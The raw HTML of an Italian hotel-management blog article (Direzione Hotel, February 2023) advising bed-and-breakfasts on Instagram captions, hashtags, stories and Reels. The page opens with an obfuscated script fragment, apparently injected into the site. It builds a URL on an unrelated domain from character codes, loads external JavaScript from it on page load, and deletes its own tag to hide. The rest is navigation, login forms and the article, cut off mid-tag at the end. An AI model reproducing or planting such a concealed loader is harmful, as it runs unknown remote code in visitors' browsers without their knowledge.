afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-12131 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js instagram-caption-e-altri-modi-per-convertire-followers-in-clienti global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_85392></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_41728></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div> <script type=text/javascript id=src-mltchnl src=https://form-multichannel.emailsp.com/forms/3839/match/634c9656-fd67-49c2-af5d-b73f9fb56f60/43422></script> <div id=frm-mltchnl></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Bed and Breakfast" class=entry-crumb href=https://www.direzionehotel.it/category/bed-and-breakfast/ >Bed and Breakfast</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Instagram: caption e altri modi per convertire followers in clienti</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><article id=post-12131 class="post-12131 post type-post status-publish format-standard has-post-thumbnail category-bed-and-breakfast category-istruzioni-di-lavoro category-managment-alberghiero category-ultime-notizie" itemscope itemtype=https://schema.org/Article><div class=td-post-header><ul class=td-category><li class=entry-category><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ >Bed and Breakfast</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ >Istruzioni di lavoro</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/managment-alberghiero/ >Managment alberghiero</a></li><li class=entry-category><a href=https://www.direzionehotel.it/category/ultime-notizie/ >News Ultime Notizie</a></li></ul><header class=td-post-title><h1 class="entry-title">Instagram: caption e altri modi per convertire followers in clienti</h1><div class=td-module-meta-info> <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2023-02-13T05:12:26+01:00 >13 Febbraio 2023</time></span></div></header></div><div class=td-post-content><div class=td-post-featured-image><a href=https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi-.jpg data-caption><img width=696 height=583 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20583'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi--696x583.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi--696x583.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi--300x251.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi--768x644.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi--501x420.jpg 501w, https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi--600x503.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2022/09/Instagram-caption-e-altri-modi-.jpg 940w" data-sizes="(max-width: 696px) 100vw, 696px" alt title="Instagram caption e altri modi"></a></div><p><strong>Instagram</strong> è uno dei <strong>social network più popolari</strong> attualmente online. È anche il più interessante se lo osseviamo entro un&#8217;ottica di business. Allo stato attuale ha un <strong>potenziale economico</strong> probabilmente anche più elevato di <strong>Facebook</strong>. Chiunque abbia una struttura ricettiva turistica deve essere presente su questo social per non essere tagliato fuori da una grossa fetta di mercato. Instagram può riveralrsi una <strong>&#8220;fabbrica di clienti&#8221;</strong> se si applicano le giuste strategie per far crescere il <a href=https://www.direzionehotel.it/strategie-per-crescere-su-instagram-per-bed-and-breakfast/ >bed and breakfast</a> velocemente e per ottenere risultati economici soddisfacenti.</p><p>Bisogna quindi registrare la propria struttura ricettiva su Instagram, creando un presenza curata nell&#8217;estetica. <strong>Foto e video devono essere di qualità</strong>, ma soprattutto è necessaria costanza nella gestione della pagina del bed and breakfast. È importante tener presente che quanto appena elencato rappresenta solo il requisito minimo per poter accedere ad un ampio bacino di followers da convertire in clienti paganti.</p><p>Instagram offre numerosi strumenti con cui catturare l&#8217;attenzione degli utenti dell&#8217;ormai celebre <a href=https://www.direzionehotel.it/shop/gestione-social-media-bed-and-breakfast/ >social network</a>. Troppo spesso, però, si tende a trascurarli. È utile, quindi, fare chiarezza su questo aspetto, per sfruttare al massimo le potenzialità offerte dal social delle immagini per eccellenza. Quello che pochi sanno è che anche se Instagram è stato pensato per comunicare attraverso foto e video, è possibile anche scrivere testo. Anzi è fortemente consigliato, se si vogliono acquisire nuovi clienti.</p><p>&nbsp;</p><h2><span class=ez-toc-section id=Instagram_caption_e_hashtag></span>Instagram: caption e hashtag<span class=ez-toc-section-end></span></h2><div id=ez-toc-container class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class=ez-toc-title-container><p class=ez-toc-title style=cursor:inherit>Indice argomenti</p> <span class=ez-toc-title-toggle></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href=#Instagram_caption_e_hashtag >Instagram: caption e hashtag</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href=#Instagram_stories_e_Reel >Instagram: stories e Reel</a></li></ul></nav></div><p>&nbsp;</p><p>Se è vero che le immagini sono un modo di comunicare immediato, con il quale poter suscitare emozioni profonde della natura umana, è anche vero che le parole possono fare altrettanto. Una <strong>strategia vincente</strong> può essere quella di abbinare le immagini alle parole adatte. Su Instagram sono disponibili le <strong>caption</strong> o, per dirla all&#8217;italiana, la <strong>didascalia</strong> a corredo della foto. Il testo è molto utile per scrivere quello che l&#8217;immagine, da sola, non riesce a comunicare o per aggiungere qualcosa in più a ciò che viene mostrato. La didascalia è breve ed immediata, proprio come le immagini. Questo piccolo testo può fungere anche da <strong>call to action</strong> (chiamata all&#8217;azione), ovvero per chiedere all&#8217;utente di compiere una determinata azione.</p><p>Un altro strumento testuale semplice ed immediato è l&#8217;<strong>hashtag</strong>. Si tratta di parole precedute dal simbolo del <strong>cancelletto</strong>. Aggiungendo gli hashtag, è possibile arrivare ad una platea ben più ampia di quella dei followers della struttura ricettiva. Si possono scrivere <strong>hashtag nella caption e nei post</strong> per farli visualizzare a un numero più ampio di utenti. Gli hashtag rendono visibile il contenuto ai <strong>followers</strong> dei seguaci del bed and breakfast oltre a tutti gli utenti che seguono quel determinato hashtag. Il popolo di Instagram può seguire, infatti, non solo i profili degli altri utenti o aziende, ma anche gli hashtag. Una buona idea consiste anche nel chiedere ai followers della struttura ricettiva di utilizzare quegli hashtag a loro volta. Poiché le parole col cancelletto rivestono una notevole importanza dal punto di vista strategico, è opportuno fare una lista di quelli che potrebbero aiutare il bed and breakfast ad acquisire visibilità. I fattori da tener presente quando si scelgono gli hashtag sono l&#8217;argomento, il settore, il numero di post pubblicati con quell&#8217;hashtag e il luogo (quello dove si trova la struttura ricettiva turistica).</p><p>&nbsp;</p><h2><span class=ez-toc-section id=Instagram_stories_e_Reel></span>Instagram: stories e Reel<span class=ez-toc-section-end></span></h2><p>&nbsp;</p><p><strong>Stories e Reel</strong> sono un valido strumento per raggiungere nuovi utenti e valorizzare l&#8217;attività turistica. Le stories sono piccoli video che hanno una velocità di fruizione elevatissima e mettono a disposizione dell&#8217;utente <strong>numerose features e filtri</strong> per migliorare il racconto per immagini dell&#8217;azienda. Infine Reel sono video simili a quelli di <strong>Tik Tok</strong>, con una durata maggiore rispetto a quelli che possono essere caricati sui post.</p><p>Con il potere evocativo e comunicativo delle immagini, è ora chiaro come può crescere rapidamente anche una struttura ricettiva piccola e raggiungere un target molto vasto.</p></div><footer><div class=td-post-source-tags></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/automatizzare-una-camera-dalbergo-da-dove-iniziare/ >Automatizzare una camera d&#8217;albergo: da dove iniziare</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/ecco-i-vantaggi-del-software-di-gestione-alberghiera/ >Ecco i vantaggi del software di gestione alberghiera</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/annalaura/ aria-label=author-photo><img alt='Annalaura Antonelli' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/annalaura/ >Annalaura Antonelli</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description>Esperto in progettazione e Management ambientale e Business Innovation Manager. Attualmente si occupa di sviluppo di idee imprenditoriali e progettazione europea. È impegnata nello sviluppo di diversi progetti imprenditoriali personali, basati sull'innovazione di prodotto. Se vuoi sviluppare un'idea di business <a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contattami per una collaborazione.</a></div><div class=td-author-social> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.linkedin.com/company/direzione-hotel title=Linkedin> <i class="td-icon-font td-icon-linkedin"></i> <span style="display: none">Linkedin</span> </a> </span></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Annalaura Antonelli"><meta itemprop="url" content="https://www.direzionehotel.it/author/annalaura/"></span><meta itemprop="datePublished" content="2023-02-13T05:12:26+01:00"><meta itemprop="dateModified" content="2023-02-01T21:21:59+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/instagram-caption-e-altri-modi-per-convertire-followers-in-clienti/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Instagram: caption e altri modi per convertire followers in clienti"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" 